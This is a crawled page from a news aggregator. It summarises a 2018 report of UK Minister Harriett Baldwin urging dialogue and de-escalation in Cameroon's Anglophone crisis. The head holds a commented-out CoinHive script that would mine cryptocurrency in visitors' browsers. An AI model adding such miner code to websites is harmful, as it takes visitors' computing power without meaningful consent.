

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/Dialogue-is-key-in-resolving-crisis-UK-Minister-for-Africa-tells-Cameroon-gxe0co
body_size: 17108
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="fF1qT93LraSgQXtnfhlggr7Vkq8fp2OjnnQC9KgR" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Harriett Baldwin, Minister for Africa at the Foreign and Commonwealth Office and the Department for International Development, says dialogue is the only..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/gxe0co" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="Dialogue is key in resolving crisis, UK Minister for Africa tells Cameroon" />
    <meta property="og:image"              content="https://www.journalducameroun.com/en/wp-content/uploads/2018/02/DWAvyc1X0AAyhQc.jpg" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="Dialogue is key in resolving crisis, UK Minister for Africa tells Cameroon" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="Dialogue is key in resolving crisis, UK Minister for Africa tells Cameroon">
    <meta name="twitter:description" content="Harriett Baldwin, Minister for Africa at the Foreign and Commonwealth Office and the Department for International Development, says dialogue is the only way out of the Cameroon escalating Anglophone crisis.
Meeting with senior members of the Cameroonian Government, traditional rulers, human rights groups, and members of civil society organisations, she encouraged restraint and for a de-escalation of current tensions.
On the situation in the Anglophone regions, Minister Baldwin said: &ldquo;as a long-standing friend and Commonwealth partner, the UK wants to see urgent steps taken on all sides to de-escalate current tensions.
To her, President Biya&rsquo;s announcement in his New Year speech of steps to rebuild trust, resume dialogue, and allow decentralisation are a welcome start &ndash; but only a start.
During her visit to Cameroon, the Minister discussed issues around democracy, security, prosperity and human rights in meetings with Prime Minister Philemon Yang and other senior ministers, as well as with representatives from Cameroonian and UK businesses and civil society organisations.">
    <meta name="twitter:image" content="https://www.journalducameroun.com/en/wp-content/uploads/2018/02/DWAvyc1X0AAyhQc.jpg">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>Dialogue is key in resolving crisis, UK Minister for Africa tells Cameroon - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/Dialogue-is-key-in-resolving-crisis-UK-Minister-for-Africa-tells-Cameroon-gxe0co">
                                           <img class="card-img imgsize" src="https://www.journalducameroun.com/en/wp-content/uploads/2018/02/DWAvyc1X0AAyhQc.jpg"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="Dialogue is key in resolving crisis, UK Minister for Africa tells Cameroon" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/Dialogue-is-key-in-resolving-crisis-UK-Minister-for-Africa-tells-Cameroon-gxe0co">
                                                           <h1 class="card-title cardtitle"> Dialogue is key in resolving crisis, UK Minister for Africa tells Cameroon</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2018-02-16/>
                                                           <meta itemprop="dateModified" content=2018-02-16/>
                                                             <p><small>February 16, 2018 10:07 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://www.journalducameroun.com/en/dialogue-key-resolving-crisis-uk-minister-africa-tells-cameroon/"  itemprop="url" >
                <img class="card-img-top" src="https://www.journalducameroun.com/en/wp-content/uploads/2018/02/DWAvyc1X0AAyhQc.jpg" alt="Dialogue is key in resolving crisis, UK Minister for Africa tells Cameroon" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://www.journalducameroun.com/en/dialogue-key-resolving-crisis-uk-minister-africa-tells-cameroon/">
                    <h1 class="card-title" style="color:#000000;">Dialogue is key in resolving crisis, UK Minister for Africa tells Cameroon</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Harriett Baldwin, Minister for Africa at the Foreign and Commonwealth Office and the Department for International Development, says dialogue is the only way out of the Cameroon escalating Anglophone crisis.
Meeting with senior members of the Cameroonian Government, traditional rulers, human rights groups, and members of civil society organisations, she encouraged restraint and for a de-escalation of current tensions.
On the situation in the Anglophone regions, Minister Baldwin said: “as a long-standing friend and Commonwealth partner, the UK wants to see urgent steps taken on all sides to de-escalate current tensions.
To her, President Biya’s announcement in his New Year speech of steps to rebuild trust, resume dialogue, and allow decentralisation are a welcome start – but only a start.
During her visit to Cameroon, the Minister discussed issues around democracy, security, prosperity and human rights in meetings with Prime Minister Philemon Yang and other senior ministers, as well as with representatives from Cameroonian and UK businesses and civil society organisations.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://www.journalducameroun.com/en/dialogue-key-resolving-crisis-uk-minister-africa-tells-cameroon/" >Cameroon Daily Journal </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2018-02-16/>
                    <meta itemprop="dateModified" content=2018-02-16/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">February 16, 2018 10:07 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://www.journalducameroun.com/en/dialogue-key-resolving-crisis-uk-minister-africa-tells-cameroon/"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=Cameroon Daily Journal>
                    <meta itemprop="author" content=Cameroon Daily Journal/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/gxe0co" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/gxe0co" data-text="Dialogue is key in resolving crisis, UK Minister for Africa tells Cameroon" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/Dialogue-is-key-in-resolving-crisis-UK-Minister-for-Africa-tells-Cameroon-gxe0co';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://www.journalducameroun.com/en/dialogue-key-resolving-crisis-uk-minister-africa-tells-cameroon/"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://www.journalducameroun.com/en/wp-content/uploads/2018/02/conf-3.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://www.journalducameroun.com/en/wp-content/uploads/2018/02/conf-3.jpg" alt="Israel assess cooperation ties with Cameroon"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Israel-assess-cooperation-ties-with-Cameroon-mddqm0" >Israel assess cooperation ties with Cameroon</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.journalducameroun.com/en/israel-assess-cooperation-ties-cameroon/"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="Cameroon Daily Journal"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=Cameroon Daily Journal/>
                                   <meta itemprop="datePublished" content=2018-02-15/>
                                   <meta itemprop="dateModified" content=2018-02-15/>
                               </div>
                           </div>
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://cdn.cameroonweb.com/imagelib/pics/71571704.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://cdn.cameroonweb.com/imagelib/pics/71571704.jpg" alt="Blanche Bailly en studio pr&eacute;pare activement un nouveau single"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Blanche-Bailly-en-studio-pr%C3%A9pare-activement-un-nouveau-single-tq2gng" >Blanche Bailly en studio pr&eacute;pare activement un nouveau single</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.cameroonweb.com/CameroonHomePage/entertainment/Blanche-Bailly-en-studio-pr-pare-activement-un-nouveau-single-433252"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="CameroonWeb"></div>
